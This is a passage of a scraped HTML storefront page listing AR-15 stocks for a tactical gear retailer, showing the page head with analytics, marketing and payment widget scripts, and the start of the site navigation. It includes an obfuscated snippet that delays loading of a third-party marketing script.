

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monstrumtactical.com/firearms/ar-15/stocks/
body_size: 31498
content:





<!DOCTYPE html>

<html class="no-js" lang="en">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>AR-15 Stocks</title>
        
        <link rel='canonical' href='https://monstrumtactical.com/firearms/ar-15/stocks/' /><meta name='platform' content='bigcommerce.stencil' />
        
        <link href="https://cdn11.bigcommerce.com/s-r7nbep7374/product_images/monstrum-favicon-p.png?t=1760148242" rel="shortcut icon">
        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/css/theme-18d87fd0-d473-013e-67db-227b0696a291.css" rel="stylesheet">
        
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        
        <script>
            var _0x4697cc=_0x308a;(function(_0x446293,_0x424229){var _0x493a91=_0x308a,_0x376435=_0x446293();while(!![]){try{var _0x2fe64d=parseInt(_0x493a91(0xf3))/0x1+-parseInt(_0x493a91(0xe1))/0x2+parseInt(_0x493a91(0xf0))/0x3*(-parseInt(_0x493a91(0xf4))/0x4)+-parseInt(_0x493a91(0xf1))/0x5*(parseInt(_0x493a91(0xe9))/0x6)+parseInt(_0x493a91(0xdd))/0x7*(parseInt(_0x493a91(0xe7))/0x8)+parseInt(_0x493a91(0xeb))/0x9*(-parseInt(_0x493a91(0xed))/0xa)+parseInt(_0x493a91(0xde))/0xb*(parseInt(_0x493a91(0xe3))/0xc);if(_0x2fe64d===_0x424229)break;else _0x376435['push'](_0x376435['shift']());}catch(_0x554de5){_0x376435['push'](_0x376435['shift']());}}}(_0x53b7,0xd2360));var targetScriptURL2='',isScriptRemoved2=![];function reAddScriptAfterDelay2(){setTimeout(function(){var _0x378f70=_0x308a,_0xf9b3e3=document[_0x378f70(0xea)]('script');_0xf9b3e3[_0x378f70(0xec)]=targetScriptURL2,_0xf9b3e3[_0x378f70(0xe5)]=!![],document['head'][_0x378f70(0xf2)](_0xf9b3e3);},0x1b58);}var scriptObserver2=new MutationObserver(function(_0x3d56c8){var _0x5660b3=_0x308a;_0x3d56c8[_0x5660b3(0xef)](function(_0x3d2b9b){_0x3d2b9b['addedNodes']['forEach'](function(_0x31b653){var _0x20164d=_0x308a;_0x31b653[_0x20164d(0xe6)]===0x1&&_0x31b653[_0x20164d(0xf5)]===_0x20164d(0xdf)&&_0x31b653['src']===targetScriptURL2&&(_0x31b653[_0x20164d(0xe0)]&&!isScriptRemoved2&&(_0x31b653[_0x20164d(0xe0)]['removeChild'](_0x31b653),isScriptRemoved2=!![],scriptObserver2['disconnect'](),reAddScriptAfterDelay2()));});});});function _0x53b7(){var _0x12b55c=['appendChild','1016564kJXrbV','12WJRHfk','tagName','7QHyZpI','18750094QGhcGk','SCRIPT','parentNode','3354366JliCPP','documentElement','12XSqBDq','observe','async','nodeType','6675344zNdpQA','removeChild','1378578vyxmxZ','createElement','72pwEfzw','src','21230vPfhTj','script','forEach','540819VUncyJ','10mxjyiv'];_0x53b7=function(){return _0x12b55c;};return _0x53b7();}scriptObserver2[_0x4697cc(0xe4)](document[_0x4697cc(0xe2)],{'childList':!![],'subtree':!![]});function _0x308a(_0x388f4a,_0x584412){var _0x53b7fc=_0x53b7();return _0x308a=function(_0x308a75,_0x49be45){_0x308a75=_0x308a75-0xdd;var _0x621ba7=_0x53b7fc[_0x308a75];return _0x621ba7;},_0x308a(_0x388f4a,_0x584412);}var targetScriptURL3='https://cdn.attn.tv/monstrum/dtag.js',isScriptRemoved3=![];function reAddScriptAfterDelay3(){setTimeout(function(){var _0x59fc86=_0x308a,_0x98f664=document[_0x59fc86(0xea)](_0x59fc86(0xee));_0x98f664['src']=targetScriptURL2,_0x98f664[_0x59fc86(0xe5)]=!![],document['head']['appendChild'](_0x98f664);},0x1b58);}var scriptObserver3=new MutationObserver(function(_0x5356c8){var _0x44f825=_0x4697cc;_0x5356c8[_0x44f825(0xef)](function(_0x31233a){_0x31233a['addedNodes']['forEach'](function(_0x4e74f7){var _0x2af09b=_0x308a;_0x4e74f7['nodeType']===0x1&&_0x4e74f7[_0x2af09b(0xf5)]===_0x2af09b(0xdf)&&_0x4e74f7[_0x2af09b(0xec)]===targetScriptURL3&&(_0x4e74f7[_0x2af09b(0xe0)]&&!isScriptRemoved3&&(_0x4e74f7[_0x2af09b(0xe0)][_0x2af09b(0xe8)](_0x4e74f7),isScriptRemoved3=!![],scriptObserver3['disconnect'](),reAddScriptAfterDelay3()));});});});scriptObserver3[_0x4697cc(0xe4)](document[_0x4697cc(0xe2)],{'childList':!![],'subtree':!![]});
        </script>
        
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-r7nbep7374" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
				
        
        
        <script>
        // zuber js start
        document.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('img').forEach((it)=>{
                it.setAttribute('height', 'auto');
                it.setAttribute('width', 'auto') 
            })
        });
        
        const interval = setInterval(() => {
            const element = document.querySelector('#attentive_overlay');
            if (element) {
                element.style.opacity = '0';
                
                setTimeout(() => { // Use an arrow function here
                    element.style.opacity = '1';
                }, 10000);
                
                clearInterval(interval); // Stop checking once the element is found
            }
        }, 100);
        // Checks every 100ms (adjust timing if needed)
        

        // document.addEventListener('DOMContentLoaded', function() {
        //     // Initially set opacity to 0
        //     const element = document.querySelector('.container.narrow-container.ob-home-carousel.ob-home-featured-container');
        //     element.style.opacity = '0';
        //     element.style.transition = 'opacity 1s ease-in-out'; // Smooth transition over 1 second
        
        //     // After 5 seconds, change opacity to 1
        //     setTimeout(function() {
        //         element.style.opacity = '1';
        //         element.style.transition = 'opacity 1s ease-in-out'; // Smooth transition over 1 second
        //     }, 1800); // 5000ms = 5 seconds
        // });
        // zuber js end
        </script>
        
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        
        <script rel="preload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.head_async.js" async></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500&display=swap" rel="stylesheet">
        <style type="text/css" media="screen, print">
    @font-face {
        font-family: "Gordita";
        font-style: normal;
        font-weight: 400;
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/Gordita_Regular.woff") format("woff");
        font-display: swap;
    }
    @font-face {
        font-family: "Gordita";
        font-style: normal;
        font-weight: 500;
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/Gordita_Medium.woff") format("woff");
        font-display: swap;
    }
    @font-face {
        font-family: "Distinct";
        font-style: normal;
        font-weight: 700;
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/Distinct_Style_Sans_Bold.woff") format("woff");
        font-display: swap;
    }
    @font-face {
        font-family: "Visby";
        font-style: normal;
        font-weight: 400;
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/Visby-CF-Medium.woff") format("woff");
        font-display: swap;
    }
    @font-face {
        font-family: "Visby";
        font-style: normal;
        font-weight: 900;
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/Visby-CF-Extra-Bold.woff") format("woff");
        font-display: swap;
    }
    @font-face {
        font-family:"Poppins";
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/poppins-400.woff") format("woff");
        font-display:swap;font-style:normal;font-weight:400;font-stretch:normal;
    }
    @font-face {
        font-family:"Poppins";
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/poppins-700.woff") format("woff");
        font-display:swap;font-style:normal;font-weight:700;font-stretch:normal;
    }
    @font-face {
        font-family:"Superior";
        src: url("https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/fonts/superior.woff") format("woff");
        font-display:swap;font-style:normal;font-weight:800;font-stretch:normal;
    }
</style>        
        <script rel="preload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.font.js" defer></script>

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-WTRNN81KKH');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-WTRNN81KKH';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-WTRNN81KKH', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="4HcdLyeidy0y0-BpWO1FcwEsoe8Sxc2TK68dg6Uo70I" />




<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script src="//www.refersion.com/tracker/v3/pub_7ec837d798fcebc260ed.js"></script> <script>_refersion(function(){ _rfsn._setSource("BIGCOMMERCE"); });</script> 

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://searchserverapi.com/widgets/bigcommerce/init.js?api_key=6o7d1h7t0Y' async></script><script src='https://edge.personalizer.io/storefront/2.0.0/js/bigcommerce/storefront.min.js?key=vwnpj-voj7z2ej1nky3xr5m-bsu7i' async ></script><script src='https://cdn.attn.tv/monstrum/dtag.js'  ></script><script src='https://cdn.attn.tv/monstrum/dtag.js'  ></script><script type="text/javascript">
    var attnData = {
	    pageType: "category",
            orderData: {},
    }
try {
    if ("") {
        fetch("/api/storefront/order/", {
            credentials: "include",
        })
        .then(function (response) {
            return response.json();
        })
        .then(function (orderInfo) {
            window.attnData = window.attnData || {
			        pageType: "category",
    		        orderData: {},
		            }
            window.attnData.orderData = {
                cartTotal: orderInfo.orderAmount,
                cartId: orderInfo.cartId,
			    cartCoupon: orderInfo.coupons.length > 0 ? orderInfo.coupons[0].code : null,
                orderId: orderInfo.orderId,
                phone: orderInfo.billingAddress.phone,
                email: orderInfo.billingAddress.email,
                items: orderInfo.lineItems.physicalItems.map(item => {
                    return {
                        sku: item.productId,
                        subProductId: item.variantId,
                        name: item.name,
                        image: item.imageUrl,
                        price: item.salePrice,
                        currency: orderInfo.currency.code,
                        quantity: item.quantity,
                    }
                }),
            }
        })
}} catch (e) {}
</script>
<script type="text/javascript">
 const attn_upc = "";
    const attn_price = "";
    var variant = null;
    const attnBCProducts = window.attn_bc_products = window.attn_bc_products || {};
    const productsCatalogue = attnBCProducts.products = attnBCProducts.products || [];
    const product = {
        sku: '',
        subProductId: variant,
        productId: '',
        name: '',
        image: 'https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ProductDefault.gif',
        category: '',
        price: attn_price,
        currency: 'USD' || 'USD',
    };
    if (attnData.pageType === 'product' && product.sku) {    try {
        fetch('/graphql', {
            method: 'POST',
            credentials: 'same-origin',
            headers: {
              'Content-Type': 'application/json',
              'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].frwuCnUbrnOnrfdKRq0zB1pcE5nJ8W8wl4aMeBKJDuzbeL2v5QmgVN-OLvg949VvAhGhcTv7dX-ERmTI0qYtjg'
            },
            body: JSON.stringify({ query: '{ site {product(entityId: ) { sku, variants{edges{node{upc, entityId, prices{price{value}}}}}}}}'})})
            .then(data => data.json())
            .then(json => json?.data?.site?.product?.variants?.edges)
            .then(variantsArr =>  {
                if (variantsArr.length === 1) {
                    variant = variantsArr[0]?.node?.entityId;
                } else if (attn_upc) {
                    variant = variantsArr.find(variantObj => variantObj?.node?.upc === attn_upc)?.node.entityId;
                } else if (attn_price) {
                    variant = variantsArr.find(variantObj => variantObj?.node?.prices?.price?.value?.toString() === attn_price)?.node.entityId;
                } else {
                    variant = variantsArr[0]?.node?.entityId;
                }
            })
            .then(() => {
                product.subProductId = variant;
                attnBCProducts["current_product"] = product;
                if (productsCatalogue.filter(i => {i.productId === '' && i.subProductId === variant}).length === 0) {
                    productsCatalogue.push(product);
                }
            })
    } catch {
        attnBCProducts["current_product"] = product;
        if (productsCatalogue.filter(i => i.productId === '').length === 0) {
            productsCatalogue.push(product);
        }
    }}
</script><script type="text/javascript">
    var attnData = {
	    pageType: "category",
            orderData: {},
    }
try {
    if ("") {
        fetch("/api/storefront/order/", {
            credentials: "include",
        })
        .then(function (response) {
            return response.json();
        })
        .then(function (orderInfo) {
            window.attnData = window.attnData || {
			        pageType: "category",
    		        orderData: {},
		            }
            window.attnData.orderData = {
                cartTotal: orderInfo.orderAmount,
                cartId: orderInfo.cartId,
			    cartCoupon: orderInfo.coupons.length > 0 ? orderInfo.coupons[0].code : null,
                orderId: orderInfo.orderId,
                phone: orderInfo.billingAddress.phone,
                email: orderInfo.billingAddress.email,
                items: orderInfo.lineItems.physicalItems.map(item => {
                    return {
                        sku: item.productId,
                        subProductId: item.variantId,
                        name: item.name,
                        image: item.imageUrl,
                        price: item.salePrice,
                        currency: orderInfo.currency.code,
                        quantity: item.quantity,
                    }
                }),
            }
        })
}} catch (e) {}
</script>
<script type="text/javascript">
 const attn_upc = "";
    const attn_price = "";
    var variant = null;
    const attnBCProducts = window.attn_bc_products = window.attn_bc_products || {};
    const productsCatalogue = attnBCProducts.products = attnBCProducts.products || [];
    const product = {
        sku: '',
        subProductId: variant,
        productId: '',
        name: '',
        image: 'https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ProductDefault.gif',
        category: '',
        price: attn_price,
        currency: 'USD' || 'USD',
    };
    if (attnData.pageType === 'product' && product.sku) {    try {
        fetch('/graphql', {
            method: 'POST',
            credentials: 'same-origin',
            headers: {
              'Content-Type': 'application/json',
              'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].frwuCnUbrnOnrfdKRq0zB1pcE5nJ8W8wl4aMeBKJDuzbeL2v5QmgVN-OLvg949VvAhGhcTv7dX-ERmTI0qYtjg'
            },
            body: JSON.stringify({ query: '{ site {product(entityId: ) { sku, variants{edges{node{upc, entityId, prices{price{value}}}}}}}}'})})
            .then(data => data.json())
            .then(json => json?.data?.site?.product?.variants?.edges)
            .then(variantsArr =>  {
                if (variantsArr.length === 1) {
                    variant = variantsArr[0]?.node?.entityId;
                } else if (attn_upc) {
                    variant = variantsArr.find(variantObj => variantObj?.node?.upc === attn_upc)?.node.entityId;
                } else if (attn_price) {
                    variant = variantsArr.find(variantObj => variantObj?.node?.prices?.price?.value?.toString() === attn_price)?.node.entityId;
                } else {
                    variant = variantsArr[0]?.node?.entityId;
                }
            })
            .then(() => {
                product.subProductId = variant;
                attnBCProducts["current_product"] = product;
                if (productsCatalogue.filter(i => {i.productId === '' && i.subProductId === variant}).length === 0) {
                    productsCatalogue.push(product);
                }
            })
    } catch {
        attnBCProducts["current_product"] = product;
        if (productsCatalogue.filter(i => i.productId === '').length === 0) {
            productsCatalogue.push(product);
        }
    }}
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=0e5a428e-bd88-4718-aecf-8e9cdaaf63fd'></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000412952","timezone_offset":"-7.0","timestamp":"2026-01-17T21:54:38.05790700Z","visit_id":"30919431-5652-43c0-b86d-8b2128addb22","channel_id":1}');
})();
</script>

        
    </head>
    <body data-page-type="category" data-theme-variant="night">
        <svg data-src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        


<header class="header" role="banner">
    <div class="header--top">
        <div class="container">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
    
            <div class="navPages-quickSearch ob-desktop"></div>

                <div class="header-logo header-logo--center">
                    <a href="https://monstrumtactical.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 
                 src="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/200x50/monstrum-white_1713270603__00032.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/200x50/monstrum-white_1713270603__00032.original.png"
                 alt="Monstrum Tactical"
                 title="Monstrum Tactical">
        </div>
</a>
                </div>

            <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <a class="user-nav-toggle account-toggle"  href="javascript:void()" >
                    <svg><use xlink:href="#icon-account" /></svg>
            </a>
            <div class="account-toggle-container">
                <span class="account-close">
                    <svg><use xlink:href="#icon-close" /></svg>
                </span>
                
                    <a class="navUser-action ob-btn"
                       href="/login.php"
                       aria-label="Sign in"
                    >
                        Sign in
                    </a>
                        <span class="account-or">or</span>

                        <a class="navUser-action ob-btn"
                           href="/login.php?action=create_account" 
                           aria-label="Register"
                        >
                            Register
                        </a>
            </div>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php" 
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                        <svg><use xlink:href="#icon-bag" /></svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="header--bottom">
        <div class="container">
            <div class="header-promo ob-desktop ob-tablet-hidden">
                            Orders Over $100 Ship Free!
            </div>
            <div class="navPages-container" id="menu" data-menu>
                <nav class="navPages">
    <div class="container ob-mobile">
        <div class="header-promo">
                            Orders Over $100 Ship Free!
                            </div>
        <div class="navPages-quickSearch ob-mobile"></div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item parent-item">
                <a class="navPages-action has-subMenu top--level"
   href="https://monstrumtactical.com/rifle-scopes/"
   data-collapsible="navPages-63"
>
    Optics
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-63" aria-hidden="true" tabindex="-1">
    <div class="navPages-subMenu-wrap">
            <img class="menu-bg ob-desktop" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
            <img class="menu-bg ob-mobile" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/ob-custom/nav-bg.png" loading="lazy" alt="Menu background" />
        <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item ob-header-link ob-desktop">
                    <a class="navPage-subMenu-action navPages-action image-action"
                       href="https://monstrumtactical.com/rifle-scopes/"
                       aria-label="All Optics"
                    >
                        <div class="image-wrap ob-desktop">
                                <img class="lazyload" src="https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/loading.svg" 
                                data-src="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/900w/s/menu-optics__29929.original.jpg" alt="name" />
                                <span class="category-name">Optics</span>
                        </div>
                    </a>
                </li>
            <div class="ob-child-group ">
                <a href="https://monstrumtactical.com/rifle-scopes/" class="view-all-desktop">Shop All Optics</a>
                <ul class="ob-child-group-list">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action mid--level"
